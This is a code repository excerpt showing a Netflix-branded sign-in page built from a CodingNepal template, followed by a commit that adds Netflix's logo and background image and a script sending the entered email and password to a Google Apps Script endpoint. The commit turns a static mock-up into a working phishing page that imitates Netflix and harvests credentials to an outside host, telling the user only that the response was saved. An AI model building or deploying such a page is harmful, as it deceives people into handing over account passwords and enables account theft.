
==== sign-in.html @ 7f69ccf2 "Remove unused CSS styles" ====
<!DOCTYPE html>
<!-- Coding By CodingNepal - www.codingnepalweb.com -->
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Netflix Login Page | CodingNepal</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <nav>
        <a href="#"><img src="images/logo.svg" alt="logo"></a>
    </nav>
    <div class="form-wrapper">
        <h2>Sign In</h2>
        <form action="#">
            <div class="form-control">
                <input type="text" required>
                <label>Email or phone number</label>
            </div>
            <div class="form-control">
                <input type="password" required>
                <label>Password</label>
            </div>
            <button type="submit">Sign In</button>
            <div class="form-help"> 
                <div class="remember-me">
                    <input type="checkbox" id="remember-me">
                    <label for="remember-me">Remember me</label>
                </div>
                <a href="#">Need help?</a>
            </div>
        </form>
        <p>New to Netflix? <a href="#">Sign up now</a></p>
        <small>
            This page is protected by Google reCAPTCHA to ensure you're not a bot. 
            <a href="#">Learn more.</a>
        </small>
    </div>
</body>
</html>

==== commit 6f013bec: "changes in sign in page and validation" ====
--- a/sign-in.html
+++ b/sign-in.html
@@ -5,37 +5,58 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Netflix Login Page | CodingNepal</title>
-    <link rel="stylesheet" href="style.css">
+    <link rel="stylesheet" href="./assets/css/sign-in/style.css">
+    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
+    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script> 
 </head>
 <body>
-    <nav>
-        <a href="#"><img src="images/logo.svg" alt="logo"></a>
-    </nav>
-    <div class="form-wrapper">
-        <h2>Sign In</h2>
-        <form action="#">
-            <div class="form-control">
-                <input type="text" required>
-                <label>Email or phone number</label>
-            </div>
-            <div class="form-control">
-                <input type="password" required>
-                <label>Password</label>
-            </div>
-            <button type="submit">Sign In</button>
-            <div class="form-help"> 
-                <div class="remember-me">
-                    <input type="checkbox" id="remember-me">
-                    <label for="remember-me">Remember me</label>
+    <div class="main">
+
+        <nav>
+            <svg viewBox="0 0 111 30" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" class="netflix-logo-svg">
+                <g>
+                    <path d="M105.06233,14.2806261 L110.999156,30 C109.249227,29.7497422 107.500234,29.4366857 105.718437,29.1554972 L102.374168,20.4686475 L98.9371075,28.4375293 C97.2499766,28.1563408 95.5928391,28.061674 93.9057081,27.8432843 L99.9372012,14.0931671 L94.4680851,-5.68434189e-14 L99.5313525,-5.68434189e-14 L102.593495,7.87421502 L105.874965,-5.68434189e-14 L110.999156,-5.68434189e-14 L105.06233,14.2806261 Z M90.4686475,-5.68434189e-14 L85.8749649,-5.68434189e-14 L85.8749649,27.2499766 C87.3746368,27.3437061 88.9371075,27.4055675 90.4686475,27.5930265 L90.4686475,-5.68434189e-14 Z M81.9055207,26.93692 C77.7186241,26.6557316 73.5307901,26.4064111 69.250164,26.3117443 L69.250164,-5.68434189e-14 L73.9366389,-5.68434189e-14 L73.9366389,21.8745899 C76.6248008,21.9373887 79.3120255,22.1557784 81.9055207,22.2804387 L81.9055207,26.93692 Z M64.2496954,10.6561065 L64.2496954,15.3435186 L57.8442216,15.3435186 L57.8442216,25.9996251 L53.2186709,25.9996251 L53.2186709,-5.68434189e-14 L66.3436123,-5.68434189e-14 L66.3436123,4.68741213 L57.8442216,4.68741213 L57.8442216,10.6561065 L64.2496954,10.6561065 Z M45.3435186,4.68741213 L45.3435186,26.2498828 C43.7810479,26.2498828 42.1876465,26.2498828 40.6561065,26.3117443 L40.6561065,4.68741213 L35.8121661,4.68741213 L35.8121661,-5.68434189e-14 L50.2183897,-5.68434189e-14 L50.2183897,4.68741213 L45.3435186,4.68741213 Z M30.749836,15.5928391 C28.687787,15.5928391 26.2498828,15.5928391 24.4999531,15.6875059 L24.4999531,22.6562939 C27.2499766,22.4678976 30,22.2495079 32.7809542,22.1557784 L32.7809542,26.6557316 L19.812541,27.6876933 L19.812541,-5.68434189e-14 L32.7809542,-5.68434189e-14 L32.7809542,4.68741213 L24.4999531,4.68741213 L24.4999531,10.9991564 C26.3126816,10.9991564 29.0936358,10.9054269 30.749836,10.9054269 L30.749836,15.5928391 Z M4.78114163,12.9684132 L4.78114163,29.3429562 C3.09401069,29.5313525 1.59340144,29.7497422 0,30 L0,-5.68434189e-14 L4.4690224,-5.68434189e-14 L10.562377,17.0315868 L10.562377,-5.68434189e-14 L15.2497891,-5.68434189e-14 L15.2497891,28.061674 C13.5935889,28.3437998 11.906458,28.4375293 10.1246602,28.6868498 L4.78114163,12.9684132 Z"></path>
+                </g>
+            </svg>
+        </nav>
+        <div class="form-wrapper">
+            <h2>Sign In</h2>
+            <form action="#" name="google-sheet">
+                <div class="form-control">
+                    <input type="text" name="details" required>
+                    <label>Email or phone number</label>
                 </div>
-                <a href="#">Need help?</a>
-            </div>
-        </form>
-        <p>New to Netflix? <a href="#">Sign up now</a></p>
-        <small>
-            This page is protected by Google reCAPTCHA to ensure you're not a bot. 
-            <a href="#">Learn more.</a>
-        </small>
+                <div class="form-control">
+                    <input type="password"  name="password" required>
+                    <label>Password</label>
+                </div>
+                <button type="submit">Sign In</button>
+                <div class="form-help"> 
+                    <div class="remember-me">
+                        <input type="checkbox" id="remember-me" name="check">
+                        <label for="remember-me">Remember me</label>
+                    </div>
+                    <a href="#">Need help?</a>
+                </div>
+            </form>
+            <p>New to Netflix? <a href="#">Sign up now</a></p>
+            <small>
+                This page is protected by Google reCAPTCHA to ensure you're not a bot. 
+                <a href="#">Learn more.</a>
+            </small>
+        </div>
     </div>
+        
+    <script>
+        const scriptURL = 'https://script.google.com/macros/s/AKfycbz_HelM2bFB3Y4kL03tAidvbCA8ETNgQOdpze-FdhOiDBvdh90eWqaykltOMW_3806D/exec'
+const form = document.forms['google-sheet']
+
+form.addEventListener('submit', e => {
+  e.preventDefault()
+  fetch(scriptURL, { method: 'POST', body: new FormData(form)})
+    .then(response => alert("Your Response is saved to google form"))
+    .catch(error => console.error('Error!', error.message))
+})
+    </script>
 </body>
 </html>--- a/assets/css/sign-in/style.css
+++ b/assets/css/sign-in/style.css
@@ -0,0 +1,187 @@
+@import url("https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;600;700&display=swap");
+
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+    font-family: 'Roboto', sans-serif;
+}
+
+body {
+    background: #000;
+    width: 100%;
+    height: 120vh;
+    position: relative;
+}
+
+body::before {
+    content: "";
+    position: absolute;
+    left: 0;
+    top: 0;
+    opacity: 0.5;
+    width: 100%;
+    height: 120vh;
+    background: url("https://assets.nflxext.com/ffe/siteui/vlv3/93da5c27-be66-427c-8b72-5cb39d275279/94eb5ad7-10d8-4cca-bf45-ac52e0a052c0/IN-en-20240226-popsignuptwoweeks-perspective_alpha_website_small.jpg");
+    background-position: center;
+}
+
+nav {
+    position: fixed;
+    padding: 25px 60px;
+    z-index: 1;
+}
+
+nav a img {
+    width: 167px;
+}
+
+.netflix-logo-svg {
+    fill: rgb(229, 9, 20);
+    height: 2.5rem;
+}
+
+.form-wrapper {
+    position: absolute;
+    left: 50%;
+    top: 50%;
+    border-radius: 4px;
+    padding: 70px;
+    width: 450px;
+    transform: translate(-50%, -50%);
+    background: rgba(0, 0, 0, .75);
+}
+
+.form-wrapper h2 {
+    color: #fff;
+    font-size: 2rem;
+}
+
+.form-wrapper form {
+    margin: 25px 0 65px;
+}
+
+form .form-control {
+    height: 50px;
+    position: relative;
+    margin-bottom: 16px;
+}
+
+.form-control input {
+    height: 100%;
+    width: 100%;
+    background: #333;
+    border: none;
+    outline: none;
+    border-radius: 4px;
+    color: #fff;
+    font-size: 1rem;
+    padding: 0 20px;
+}
+
+.form-control input:is(:focus, :valid) {
+    background: #444;
+    padding: 16px 20px 0;
+}
+
+.form-control label {
+    position: absolute;
+    left: 20px;
+    top: 50%;
+    transform: translateY(-50%);
+    font-size: 1rem;
+    pointer-events: none;
+    color: #8c8c8c;
+    transition: all 0.1s ease;
+}
+
+.form-control input:is(:focus, :valid)~label {
+    font-size: 0.75rem;
+    transform: translateY(-130%);
+}
+
+form button {
+    width: 100%;
+    padding: 16px 0;
+    font-size: 1rem;
+    background: #e50914;
+    color: #fff;
+    font-weight: 500;
+    border-radius: 4px;
+    border: none;
+    outline: none;
+    margin: 25px 0 10px;
+    cursor: pointer;
+    transition: 0.1s ease;
+}
+
+form button:hover {
+    background: #c40812;
+}
+
+.form-wrapper a {
+    text-decoration: none;
+}
+
+.form-wrapper a:hover {
+    text-decoration: underline;
+}
+
+.form-wrapper :where(label, p, small, a) {
+    color: #b3b3b3;
+}
+
+form .form-help {
+    display: flex;
+    justify-content: space-between;
+}
+
+form .remember-me {
+    display: flex;
+}
+
+form .remember-me input {
+    margin-right: 5px;
+    accent-color: #b3b3b3;
+}
+
+form .form-help :where(label, a) {
+    font-size: 0.9rem;
+}
+
+.form-wrapper p a {
+    color: #fff;
+}
+
+.form-wrapper small {
+    display: block;
+    margin-top: 15px;
+    color: #b3b3b3;
+}
+
+.form-wrapper small a {
+    color: #0071eb;
+}
+
+@media (max-width: 740px) {
+    body::before {
+        display: none;
+    }
+
+    nav, .form-wrapper {
+        padding: 20px;
+    }
+
+    nav a img {
+        width: 140px;
+    }
+
+    .form-wrapper {
+        width: 100%;
+        top: 43%;
+    }
+
+    .form-wrapper form {
+        margin: 25px 0 40px;
+    }
+}